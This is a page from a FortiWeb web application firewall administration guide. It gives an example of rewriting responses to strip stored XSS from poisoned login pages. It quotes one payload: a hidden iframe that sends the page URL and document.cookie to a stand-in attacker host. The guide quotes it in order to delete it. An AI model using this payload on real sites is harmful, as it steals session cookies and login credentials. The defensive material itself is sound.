
Fortinet 380 FortiWeb 5.0 Patch 6 Administration Guide
See also
• Grouping rewriting & redirection rules
• Example: Rewriting URLs using regular expressions
• Example: Rewriting URLs using variables
• Rewriting & redirecting
• Regular expression syntax
• What are back-references?
• Cookbook regular expressions
Example: Sanitizing poisoned HTML
Example.com is a cloud hosting service provider that has just bought several FortiWebs.
Thousands of customers rely on it to maintain database-backed web servers. Before FortiWeb
was added to its network, its web servers were regularly being attacked. Without HTTP-savvy
intrusion detection and filtering, these posts poisoned many of its web applications by using
XSS to inject stored clickjacking attacks into login pages.
Example.com wants to mitigate the effects of prior attacks to protect innocent clients while its
inciden
t response team finishes forensic work to audit all applications for impact and complete
remediation. To do this, it will rewrite the body of offending responses.
Example.com’s incident response team has already found some of the poisoned HTML that is
afflicting so
me login pages. All major web browsers are currently vulnerable.
It replaces the login pages of the web application with a hidden frame set which it uses to steal
session
or login cookies and spy on login attempts. The attacker can then use stolen login
credentials or use the fraudulent session cookies. For bank clients, this is especially
devastating: the attacker now has complete account access, including to credit cards.
To mitigate effects, example.com wants to scrub the malicious HTML from responses, before
they
reach clients that could unwittingly participate in attacks, or have their identities stolen.
To do this, FortiWeb will rewrite the injected attack:
<iframe src="javascript:document.location.href=
‘attacker.example.net/peep?url=‘+
parent.l
ocation.href.toString()+‘lulz=‘
escape(document.cookie);"
sandbox="allow-scripts allow-forms"
style="width:0%;height:0%;position:absolute;left:-9999em;">
</iframe>
into a null string to delete it fr
om the
infected web server’s response. FortiWeb will replace the
attack with its own content:
<script src="http://irt.example.com/toDo.jss></script>
so that each infected response posts the infected host name, URL, and attack permutation to a
“to do” list
for the incident response team, as well as notifying the impacted customer.



